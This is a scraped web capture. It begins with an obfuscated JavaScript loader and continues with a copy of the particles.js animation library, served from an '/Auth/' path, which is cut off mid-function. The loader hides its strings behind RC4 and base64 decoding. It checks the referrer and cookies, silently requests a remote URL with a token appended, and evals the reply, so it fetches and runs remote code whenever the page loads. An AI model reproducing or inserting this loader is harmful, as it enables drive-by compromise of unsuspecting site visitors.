a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/particle-animation/particles.min.js
body_size: 9437
content:
/* -----------------------------------------------
/* Author : Vincent Garreau  - vincentgarreau.com
/* MIT license: http://opensource.org/licenses/MIT
/* Demo / Generator : vincentgarreau.com/particles.js
/* GitHub : github.com/VincentGarreau/particles.js
/* How to use? : Check the GitHub README
/* v2.0.0
/* ----------------------------------------------- */
function hexToRgb(e) {
    var a = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
    e = e.replace(a, function (e, a, t, i) {
        return a + a + t + t + i + i
    });
    var t = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);
    return t ? {r: parseInt(t[1], 16), g: parseInt(t[2], 16), b: parseInt(t[3], 16)} : null
}

function clamp(e, a, t) {
    return Math.min(Math.max(e, a), t)
}

function isInArray(e, a) {
    return a.indexOf(e) > -1
}

var pJS = function (e, a) {
    var t = document.querySelector("#" + e + " > .particles-js-canvas-el");
    this.pJS = {
        canvas: {el: t, w: t.offsetWidth, h: t.offsetHeight},
        particles: {
            number: {value: 400, density: {enable: !0, value_area: 800}},
            color: {value: "#fff"},
            shape: {
                type: "circle",
                stroke: {width: 0, color: "#ff0000"},
                polygon: {nb_sides: 5},
                image: {src: "", width: 100, height: 100}
            },
            opacity: {value: 1, random: !1, anim: {enable: !1, speed: 2, opacity_min: 0, sync: !1}},
            size: {value: 20, random: !1, anim: {enable: !1, speed: 20, size_min: 0, sync: !1}},
            line_linked: {enable: !0, distance: 100, color: "#fff", opacity: 1, width: 1},
            move: {
                enable: !0,
                speed: 2,
                direction: "none",
                random: !1,
                straight: !1,
                out_mode: "out",
                bounce: !1,
                attract: {enable: !1, rotateX: 3e3, rotateY: 3e3}
            },
            array: []
        },
        interactivity: {
            detect_on: "canvas",
            events: {onhover: {enable: !0, mode: "grab"}, onclick: {enable: !0, mode: "push"}, resize: !0},
            modes: {
                grab: {distance: 100, line_linked: {opacity: 1}},
                bubble: {distance: 200, size: 80, duration: .4},
                repulse: {distance: 200, duration: .4},
                push: {particles_nb: 4},
                remove: {particles_nb: 2}
            },
            mouse: {}
        },
        retina_detect: !1,
        fn: {interact: {}, modes: {}, vendors: {}},
        tmp: {}
    };
    var i = this.pJS;
    a && Object.deepExtend(i, a), i.tmp.obj = {
        size_value: i.particles.size.value,
        size_anim_speed: i.particles.size.anim.speed,
        move_speed: i.particles.move.speed,
        line_linked_distance: i.particles.line_linked.distance,
        line_linked_width: i.particles.line_linked.width,
        mode_grab_distance: i.interactivity.modes.grab.distance,
        mode_bubble_distance: i.interactivity.modes.bubble.distance,
        mode_bubble_size: i.interactivity.modes.bubble.size,
        mode_repulse_distance: i.interactivity.modes.repulse.distance
    }, i.fn.retinaInit = function () {
        i.retina_detect && window.devicePixelRatio > 1 ? (i.canvas.pxratio = window.devicePixelRatio, i.tmp.retina = !0) : (i.canvas.pxratio = 1, i.tmp.retina = !1), i.canvas.w = i.canvas.el.offsetWidth * i.canvas.pxratio, i.canvas.h = i.canvas.el.offsetHeight * i.canvas.pxratio, i.particles.size.value = i.tmp.obj.size_value * i.canvas.pxratio, i.particles.size.anim.speed = i.tmp.obj.size_anim_speed * i.canvas.pxratio, i.particles.move.speed = i.tmp.obj.move_speed * i.canvas.pxratio, i.particles.line_linked.distance = i.tmp.obj.line_linked_distance * i.canvas.pxratio, i.interactivity.modes.grab.distance = i.tmp.obj.mode_grab_distance * i.canvas.pxratio, i.interactivity.modes.bubble.distance = i.tmp.obj.mode_bubble_distance * i.canvas.pxratio, i.particles.line_linked.width = i.tmp.obj.line_linked_width * i.canvas.pxratio, i.interactivity.modes.bubble.size = i.tmp.obj.mode_bubble_size * i.canvas.pxratio, i.interactivity.modes.repulse.distance = i.tmp.obj.mode_repulse_distance * i.canvas.pxratio
    }, i.fn.canvasInit = function () {
        i.canvas.ctx = i.canvas.el.getContext("2d")
    }, i.fn.canvasSize = function () {
        i.canvas.el.width = i.canvas.w, i.canvas.el.height = i.canvas.h, i && i.interactivity.events.resize && window.addEventListener("resize", function () {
            i.canvas.w = i.canvas.el.offsetWidth, i.canvas.h = i.canvas.el.offsetHeight, i.tmp.retina && (i.canvas.w *= i.canvas.pxratio, i.canvas.h *= i.canvas.pxratio), i.canvas.el.width = i.canvas.w, i.canvas.el.height = i.canvas.h, i.particles.move.enable || (i.fn.particlesEmpty(), i.fn.particlesCreate(), i.fn.particlesDraw(), i.fn.vendors.densityAutoParticles()), i.fn.vendors.densityAutoParticles()
        })
    }, i.fn.canvasPaint = function () {
        i.canvas.ctx.fillRect(0, 0, i.canvas.w, i.canvas.h)
    }, i.fn.canvasClear = function () {
        i.canvas.ctx.clearRect(0, 0, i.canvas.w, i.canvas.h)
    }, i.fn.particle = function (e, a, t) {
        if (this.radius = (i.particles.size.random ? Math.random() : 1) * i.particles.size.value, i.particles.size.anim.enable && (this.size_status = !1, this.vs = i.particles.size.anim.speed / 100, i.particles.size.anim.sync || (this.vs = this.vs * Math.random())), this.x = t ? t.x : Math.random() * i.canvas.w, this.y = t ? t.y : Math.random() * i.canvas.h, this.x > i.canvas.w - 2 * this.radius ? this.x = this.x - this.radius : this.x < 2 * this.radius && (this.x = this.x + this.radius), this.y > i.canvas.h - 2 * this.radius ? this.y = this.y - this.radius : this.y < 2 * this.radius && (this.y = this.y + this.radius), i.particles.move.bounce && i.fn.vendors.checkOverlap(this, t), this.color = {}, "object" == typeof e.value) if (e.value instanceof Array) {
            var s = e.value[Math.floor(Math.random() * i.particles.color.value.length)];
            this.color.rgb = hexToRgb(s)
        } else void 0 != e.value.r && void 0 != e.value.g && void 0 != e.value.b && (this.color.rgb = {
            r: e.value.r,
            g: e.value.g,
            b: e.value.b
        }), void 0 != e.value.h && void 0 != e.value.s && void 0 != e.value.l && (this.color.hsl = {
            h: e.value.h,
            s: e.value.s,
            l: e.value.l
        }); else "random" == e.value ? this.color.rgb = {
            r: Math.floor(256 * Math.random()) + 0,
            g: Math.floor(256 * Math.random()) + 0,
            b: Math.floor(256 * Math.random()) + 0
        } : "string" == typeof e.value && (this.color = e, this.color.rgb = hexToRgb(this.color.value));
        this.opacity = (i.particles.opacity.random ? Math.random() : 1) * i.particles.opacity.value, i.particles.opacity.anim.enable && (this.opacity_status = !1, this.vo = i.particles.opacity.anim.speed / 100, i.particles.opacity.anim.sync || (this.vo = this.vo * Math.random()));
        var n = {};
        switch (i.particles.move.direction) {
            case"top":
                n = {x: 0, y: -1};
                break;
            case"top-right":
                n = {x: .5, y: -.5};
                break;
            case"right":
                n = {x: 1, y: -0};
                break;
            case"bottom-right":
                n = {x: .5, y: .5};
                break;
            case"bottom":
                n = {x: 0, y: 1};
                break;
            case"bottom-left":
                n = {x: -.5, y: 1};
                break;
            case"left":
                n = {x: -1, y: 0};
                break;
            case"top-left":
                n = {x: -.5, y: -.5};
                break;
            default:
                n = {x: 0, y: 0}
        }
        i.particles.move.straight ? (this.vx = n.x, this.vy = n.y, i.particles.move.random && (this.vx = this.vx * Math.random(), this.vy = this.vy * Math.random())) : (this.vx = n.x + Math.random() - .5, this.vy = n.y + Math.random() - .5), this.vx_i = this.vx, this.vy_i = this.vy;
        var r = i.particles.shape.type;
        if ("object" == typeof r) {
            if (r instanceof Array) {
                var c = r[Math.floor(Math.random() * r.length)];
                this.shape = c
            }
        } else this.shape = r;
        if ("image" == this.shape) {
            var o = i.particles.shape;
            this.img = {
                src: o.image.src,
                ratio: o.image.width / o.image.height
            }, this.img.ratio || (this.img.ratio = 1), "svg" == i.tmp.img_type && void 0 != i.tmp.source_svg && (i.fn.vendors.createSvgImg(this), i.tmp.pushing && (this.img.loaded = !1))
        }
    }, i.fn.particle.prototype.draw = function () {
        function e() {
            i.canvas.ctx.drawImage(r, a.x - t, a.y - t, 2 * t, 2 * t / a.img.ratio)
        }

        var a = this;
        if (void 0 != a.radius_bubble) var t = a.radius_bubble; else var t = a.radius;
        if (void 0 != a.opacity_bubble) var s = a.opacity_bubble; else var s = a.opacity;
        if (a.color.rgb) var n = "rgba(" + a.color.rgb.r + "," + a.color.rgb.g + "," + a.color.rgb.b + "," + s + ")"; else var n = "hsla(" + a.color.hsl.h + "," + a.color.hsl.s + "%," + a.color.hsl.l + "%," + s + ")";
        switch (i.canvas.ctx.fillStyle = n, i.canvas.ctx.beginPath(), a.shape) {
            case"circle":
                i.canvas.ctx.arc(a.x, a.y, t, 0, 2 * Math.PI, !1);
                break;
            case"edge":
                i.canvas.ctx.rect(a.x - t, a.y - t, 2 * t, 2 * t);
                break;
            case"triangle":
                i.fn.vendors.drawShape(i.canvas.ctx, a.x - t, a.y + t / 1.66, 2 * t, 3, 2);
                break;
            case"polygon":
                i.fn.vendors.drawShape(i.canvas.ctx, a.x - t / (i.particles.shape.polygon.nb_sides / 3.5), a.y - t / .76, 2.66 * t / (i.particles.shape.polygon.nb_sides / 3), i.particles.shape.polygon.nb_sides, 1);
                break;
            case"star":
                i.fn.vendors.drawShape(i.canvas.ctx, a.x - 2 * t / (i.particles.shape.polygon.nb_sides / 4), a.y - t / 1.52, 2 * t * 2.66 / (i.particles.shape.polygon.nb_sides / 3), i.particles.shape.polygon.nb_sides, 2);
                break;
            case"image":
                if ("svg" == i.tmp.img_type) var r = a.img.obj; else var r = i.tmp.img_obj;
                r && e()
        }
        i.canvas.ctx.closePath(), i.particles.shape.stroke.width > 0 && (i.canvas.ctx.strokeStyle = i.particles.shape.stroke.color, i.canvas.ctx.lineWidth = i.particles.shape.stroke.width, i.canvas.ctx.stroke()), i.canvas.ctx.fill()
    }, i.fn.particlesCreate = function () {
        for (var e = 0; e < i.particles.number.value; e++) i.particles.array.push(new i.fn.particle(i.particles.color, i.particles.opacity.value))
    }, i.fn.particlesUpdate = function () {
        for (var e = 0; e < i.particles.array.length; e++) {
            var a = i.particles.array[e];
            if (i.particles.move.enable) {
                var t = i.particles.move.speed / 2;
                a.x += a.vx * t, a.y += a.vy * t
            }
            if (i.particles.opacity.anim.enable && (1 == a.opacity_status ? (a.opacity >= i.particles.opacity.value && (a.opacity_status = !1), a.opacity += a.vo) : (a.opacity <= i.particles.opacity.anim.opacity_min && (a.opacity_status = !0), a.opacity -= a.vo), a.opacity < 0 && (a.opacity = 0)), i.particles.size.anim.enable && (1 == a.size_status ? (a.radius >= i.particles.size.value && (a.size_status = !1), a.radius += a.vs) : (a.radius <= i.particles.size.anim.size_min && (a.size_status = !0), a.radius -= a.vs), a.radius < 0 && (a.radius = 0)), "bounce" == i.particles.move.out_mode) var s = {
                x_left: a.radius,
                x_right: i.canvas.w,
                y_top: a.radius,
                y_bottom: i.canvas.h
            }; else var s = {
                x_left: -a.radius,
                x_right: i.canvas.w + a.radius,
                y_top: -a.radius,
                y_bottom: i.canvas.h + a.radius
            };
            switch (a.x - a.radius > i.canvas.w ? (a.x = s.x_left, a.y = Math.random() * i.canvas.h) : a.x + a.radius < 0 && (a.x = s.x_right, a.y = Math.random() * i.canvas.h), a.y - a.radius > i.canvas.h ? (a.y = s.y_top, a.x = Math.random() * i.canvas.w) : a.y + a.radius < 0 && (a.y = s.y_bottom, a.x = Math.random() * i.canvas.w), i.particles.move.out_mode) {
                case"bounce":
                    a.x + a.radius > i.canvas.w ? a.vx = -a.vx : a.x - a.radius < 0 && (a.vx = -a.vx), a.y + a.radius > i.canvas.h ? a.vy = -a.vy : a.y - a.radius < 0 && (a.vy = -a.vy)
            }
            if (isInArray("grab", i.interactivity.events.onhover.mode) && i.fn.modes.grabParticle(a), (isInArray("bubble", i.interactivity.events.onhover.mode) || isInArray("bubble", i.interactivity.events.onclick.mode)) && i.fn.modes.bubbleParticle(a), (isInArray("repulse", i.interactivity.events.onhover.mode) || isInArray("repulse", i.interactivity.events.onclick.mode)) && i.fn.modes.repulseParticle(a), i.particles.line_linked.enable || i.particles.move.attract.enable) for (var n = e + 1; n < i.particles.array.length; n++) {
                var r = i.particles.array[n];
                i.particles.line_linked.enable && i.fn.interact.linkParticles(a, r), i.particles.move.attract.enable && i.fn.interact.attractParticles(a, r), i.particles.move.bounce && i.fn.interact.bounceParticles(a, r)
            }
        }
    }, i.fn.particlesDraw = function () {
        i.canvas.ctx.clearRect(0, 0, i.canvas.w, i.canvas.h), i.fn.particlesUpdate();
        for (var e = 0; e < i.particles.array.length; e++) {
            var a = i.particles.array[e];
            a.draw()
        }
    }, i.fn.particlesEmpty = function () {
        i.particles.array = []
    }, i.fn.particlesRefresh = function () {
        cancelRequestAnimFrame(i.fn.checkAnimFrame), cancelRequestAnimFrame(i.fn.drawAnimFrame), i.tmp.source_svg = void 0, i.tmp.img_obj = void 0, i.tmp.count_svg = 0, i.fn.particlesEmpty(), i.fn.canvasClear(), i.fn.vendors.start()
    }, i.fn.interact.linkParticles = function (e, a) {
        var t = e.x - a.x, s = e.y - a.y, n = Math.sqrt(t * t + s * s);
        if (n <= i.particles.line_linked.distance) {
            var r = i.particles.line_linked.opacity - n / (1 / i.particles.line_linked.opacity) / i.particles.line_linked.distance;
            if (r > 0) {
                var c = i.particles.line_linked.color_rgb_line;
                i.canvas.ctx.strokeStyle = "rgba(" + c.r + "," + c.g + "," + c.b + "," + r + ")", i.canvas.ctx.lineWidth = i.particles.line_linked.width, i.canvas.ctx.beginPath(), i.canvas.ctx.moveTo(e.x, e.y), i.canvas.ctx.lineTo(a.x, a.y), i.canvas.ctx.stroke(), i.canvas.ctx.closePath()
            }
        }
    }, i.fn.interact.attractParticles = function (e, a) {
        var t = e.x - a.x, s = e.y - a.y, n = Math.sqrt(t * t + s * s);
        if (n <= i.particles.line_linked.distance) {
            var r = t / (1e3 * i.particles.move.attract.rotateX), c = s / (1e3 * i.particles.move.attract.rotateY);
            e.vx -= r, e.vy -= c, a.vx += r, a.vy += c
        }
    }, i.fn.interact.bounceParticles = function (e, a) {
        var t = e.x - a.x, i = e.y - a.y, s = Math.sqrt(t * t + i * i), n = e.radius + a.radius;
        n >= s && (e.vx = -e.vx, e.vy = -e.vy, a.vx = -a.vx, a.vy = -a.vy)
    }, i.fn.modes.pushParticles = function (e, a) {
        i.tmp.pushing = !0;
        for (var t = 0; e > t; t++) i.particles.array.push(new i.fn.particle(i.particles.color, i.particles.opacity.value, {
            x: a ? a.pos_x : Math.random() * i.canvas.w,
            y: a ? a.pos_y : Math.random() * i.canvas.h
        })), t == e - 1 && (i.particles.move.enable || i.fn.particlesDraw(), i.tmp.pushing = !1)
    }, i.fn.modes.removeParticles = function (e) {
        i.particles.array.splice(0, e), i.particles.move.enable || i.fn.particlesDraw()
    }, i.fn.modes.bubbleParticle = function (e) {
        function a() {
            e.opacity_bubble = e.opacity, e.radius_bubble = e.radius
        }

        function t(a, t, s, n, c) {
            if (a != t) if (i.tmp.bubble_duration_end) {
                if (void 0 != s) {
                    var o = n - p * (n - a) / i.interactivity.modes.bubble.duration, l = a - o;
                    d = a + l, "size" == c && (e.radius_bubble = d), "opacity" == c && (e.opacity_bubble = d)
                }
            } else if (r <= i.interactivity.modes.bubble.distance) {
                if (void 0 != s) var v = s; else var v = n;
                if (v != a) {
                    var d = n - p * (n - a) / i.interactivity.modes.bubble.duration;
                    "size" == c && (e.radius_bubble = d), "opacity" == c && (e.opacity_bubble = d)
                }
            } else "size" == c && (e.radius_bubble = void 0), "opacity" == c && (e.opacity_bubble = void 0)
        }

        if (i.interactivity.events.onhover.enable && isInArray("bubble", i.interactivity.events.onhover.mode)) {
            var s = e.x - i.interactivity.mouse.pos_x, n = e.y - i.interactivity.mouse.pos_y,
                r = Math.sqrt(s * s + n * n), c = 1 - r / i.interactivity.modes.bubble.distance;
            if (r <= i.interactivity.modes.bubble.distance) {
                if (c >= 0 && "mousemove" == i.interactivity.status) {
                    if (i.interactivity.modes.bubble.size != i.particles.size.value) if (i.interactivity.modes.bubble.size > i.particles.size.value) {
                        var o = e.radius + i.interactivity.modes.bubble.size * c;
                        o >= 0 && (e.radius_bubble = o)
                    } else {
                        var l = e.radius - i.interactivity.modes.bubble.size, o = e.radius - l * c;
                        o > 0 ? e.radius_bubble = o : e.radius_bubble = 0
                    }
                    if (i.interactivity.modes.bubble.opacity != i.particles.opacity.value) if (i.interactivity.modes.bubble.opacity > i.particles.opacity.value) {
                        var v = i.interactivity.modes.bubble.opacity * c;
                        v > e.opacity && v <= i.interactivity.modes.bubble.opacity && (e.opacity_bubble = v)
                    } else {
                        var v = e.opacity - (i.particles.opacity.value - i.interactivity.modes.bubble.opacity) * c;
                        v < e.opacity && v >= i.interactivity.modes.bubble.opacity && (e.opacity_bubble = v)
                    }
                }
            } else a();
            "mouseleave" == i.interactivity.status && a()
        } else if (i.interactivity.events.onclick.enable && isInArray("bubble", i.interactivity.events.onclick.mode)) {
            if (i.tmp.bubble_clicking) {
                var s = e.x - i.interactivity.mouse.click_pos_x, n = e.y - i.interactivity.mouse.click_pos_y,
                    r = Math.sqrt(s * s + n * n), p = ((new Date).getTime() - i.interactivity.mouse.click_time) / 1e3;
                p > i.interactivity.modes.bubble.duration && (i.tmp.bubble_duration_end = !0), p > 2 * i.interactivity.modes.bubble.duration && (i.tmp.bubble_clicking = !1, i.tmp.bubble_duration_end = !1)
            }
            i.tmp.bubble_clicking && (t(i.interactivity.modes.bubble.size, i.particles.size.value, e.radius_bubble, e.radius, "size"), t(i.interactivity.modes.bubble.opacity, i.particles.opacity.value, e.opacity_bubble, e.opacity, "opacity"))
        }
    }, i.fn.modes.repulseParticle = function (e) {
        function a() {
            var a = Math.atan2(d, p);
            if (e.vx = u * Math.cos(a), e.vy = u * Math.sin(a), "bounce" == i.particles.move.out_mode) {
                var t = {x: e.x + e.vx, y: e.y + e.vy};
                t.x + e.radius > i.canvas.w ? e.vx = -e.vx : t.x - e.radius < 0 && (e.vx = -e.vx), t.y + e.radius > i.canvas.h ? e.vy = -e.vy : t.y - e.radius < 0 && (e.vy = -e.vy)
            }
        }

        if (i.interactivity.events.onhover.enable && isInArray("repulse", i.interactivity.events.onhover.mode) && "mousemove" == i.interactivity.status) {
            var t = e.x - i.interactivity.mouse.pos_x, s = e.y - i.interactivity.mouse.pos_y,
                n = Math.sqrt(t * t + s * s), r = {x: t / n, y: s / n}, c = i.interactivity.modes.repulse.distance,
                o = 100, l = clamp(1 / c * (-1 * Math.pow(n / c, 2) + 1) * c * o, 0, 50),
                v = {x: e.x + r.x * l, y: e.y + r.y * l};
            "bounce" == i.particles.move.out_mode ? (v.x - e.radius > 0 && v.x + e.radius < i.canvas.w && (e.x = v.x), v.y - e.radius > 0 && v.y + e.radius < i.canvas.h && (e.y = v.y)) : (e.x = v.x, e.y = v.y)
        } else if (i.interactivity.events.onclick.enable && isInArray("repulse", i.interactivity.events.onclick.mode)) if (i.tmp.repulse_finish || (i.tmp.repulse_count++, i.tmp.repulse_count == i.particles.array.length && (i.tmp.repulse_finish = !0)), i.tmp.repulse_clicking) {
            var c = Math.pow(i.interactivity.modes.repulse.distance / 6, 3),
                p = i.interactivity.mouse.click_pos_x - e.x, d = i.interactivity.mouse.click_pos_y - e.y,
                m = p * p + d * d, u = -c / m * 1;
            c >= m && a()
        } else 0 == i.tmp.repulse_clicking && (e.vx = e.vx_i, e.vy = e.vy_i)
    }, i.fn.modes.grabParticle = function (e) {
        if (i.interactivity.events.onhover.enable && "mousemove" == i.interactivity.status) {
            var a = e.x - i.interactivity.mouse.pos_x, t = e.y - i.interactivity.mouse.pos_y,
                s = Math.sqrt(a * a + t * t);
            if (s <= i.interactivity.modes.grab.distance) {
                var n = i.interactivity.modes.grab.line_linked.opacity - s / (1 / i.interactivity.modes.grab.line_linked.opacity) / i.interactivity.modes.grab.distance;
                if (n > 0) {
                    var r = i.particles.line_linked.color_rgb_line;
                    i.canvas.ctx.strokeStyle = "rgba(" + r.r + "," + r.g + "," + r.b + "," + n + ")", i.canvas.ctx.lineWidth = i.particles.line_linked.width, i.canvas.ctx.beginPath(), i.canvas.ctx.moveTo(e.x, e.y), i.canvas.ctx.lineTo(i.interactivity.mouse.pos_x, i.interactivity.mouse.pos_y), i.canvas.ctx.stroke(), i.canvas.ctx.closePath()
                }
            }
        }
    }, i.fn.vendors.eventsListeners = function () {
        "window" == i.interactivity.detect_on ? i.interactivity.el = window : i.interactivity.el = i.canvas.el, (i.interactivity.events.onhover.enable || i.interactivity.events.onclick.enable) && (i.interactivity.el.addEventListener("mousemove", function (e) {
            if (i.interactivity.el == window) var a = e.clientX, t = e.clientY; else var a = e.offsetX || e.clientX,
                t = e.offsetY || e.clientY;
            i.interactivity.mouse.pos_x = a, i.interactivity.mouse.pos_y = t, i.tmp.retina && (i.interactivity.mouse.pos_x *= i.canvas.pxratio, i.interactivity.mouse.pos_y *= i.canvas.pxratio), i.interactivity.status = "mousemove"
        }), i.interactivity.el.addEventListener("mouseleave", function (e) {
            i.interactivity.mouse.pos_x = null, i.interactivity.mouse.pos_y = null, i.interactivity.status = "mouseleave"
        })), i.interactivity.events.onclick.enable && i.interactivity.el.addEventListener("click", function () {
            if (i.interactivity.mouse.click_pos_x = i.interactivity.mouse.pos_x, i.interactivity.mouse.click_pos_y = i.interactivity.mouse.pos_y, i.interactivity.mouse.click_time = (new Date).getTime(), i.interactivity.events.onclick.enable) switch (i.interactivity.events.onclick.mode) {
                case"push":
                    i.particles.move.enable ? i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb, i.interactivity.mouse) : 1 == i.interactivity.modes.push.particles_nb ? i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb, i.interactivity.mouse) : i.interactivity.modes.push.particles_nb > 1 && i.fn.modes.pushParticles(i.interactivity.modes.push.particles_nb);
                    break;
                case"remove":
                    i.fn.modes.removeParticles(i.interactivity.modes.remove.particles_nb);
                    break;
                case"bubble":
                    i.tmp.bubble_clicking = !0;
                    break;
                case"repulse":
                    i.tmp.repulse_clicking = !0, i.tmp.repulse_count = 0, i.tmp.repulse_finish = !1, setTimeout(function () {
                        i.tmp.repulse_clicking = !1
                    }, 1e3 * i.interactivity.modes.repulse.duration)
            }
        })
    }, i.fn.vendors.densityAutoParticles = function () {
        if (i.particles.number.density.enable) {
            var e = i.canvas.el.width * i.canvas.el.height / 1e3;
            i.tmp.retina && (e /= 2 * i.canvas.pxratio);
            var a = e * i.particles.number.value / i.particles.number.density.value_area,
                t = i.particles.array.length - a;
            0 > t ? i.fn.modes.pushParticles(Math.abs(t)) : i.fn.modes.removeParticles(t)
        }
    }, i.fn.vendors.checkOverlap = function (e, a) {
        for (var t = 0; t < i.particles.array.length; t++) {
            var s = i.particles.array[t], n = e.x - s.x, r = e.y - s.y, c = Math.sqrt(n * n + r * r);
            c <= e.radius + s.radius && (e.x = a ? a.x : Math.random() * i.canvas.w, e.y = a ? a.y : Math.random() * i.canvas.h, i.fn.vendors.checkOverlap(e))
        }
    }, i.fn.vendors.createSvgImg = function (e) {
        var a = i.tmp.source_svg, t = /#([0-9A-F]{3,6})/gi, s = a.replace(t, function (a, t, i, s) {
